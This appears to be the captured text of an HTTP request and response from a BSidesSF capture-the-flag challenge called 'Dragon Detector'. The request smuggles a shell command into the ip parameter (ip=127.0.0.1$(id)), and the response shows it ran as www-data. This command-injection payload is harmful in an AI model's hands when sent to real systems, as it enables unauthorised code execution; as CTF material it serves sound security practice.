 Request
Pretty Raw Hex
\n
1 GET /detect-dragon.php?ip=127.0.0.1$(id) HTTP/2
2 Host: detector-2-43f88371.challenges.bsidessf.net
3 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://detector-2-43f88371.challenges.bsidessf.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ar;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 26 Apr 2025 22:01:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Detector
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
No dragons @ 127.0.0.1uid=33(www-data) gid=33(www-data) groups=33(www-data), just internet
hamsters. □□
20 </h1>
<br>
<a href="/">
Check another IP
</a>
</div>
21 </body>
22 </html>
23